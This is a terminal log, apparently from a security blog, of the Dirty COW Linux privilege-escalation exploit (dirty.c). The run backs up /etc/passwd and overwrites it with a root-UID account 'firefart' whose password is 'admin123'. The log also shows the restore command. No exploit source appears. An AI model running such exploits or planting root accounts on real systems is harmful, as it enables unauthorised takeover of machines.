 dirty  dirty.c  linux-exploit-suggester-1.1  v1.1.tar.gz
[ice@localhost ~]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiqz9ZO5KB9To:0:0:pwned:/root:/bin/bash
mmap: 7f6fd691c000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'admin123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[ice@localhost ~]$ madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'admin123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[ice@localhost ~]$
http://www.secice.cn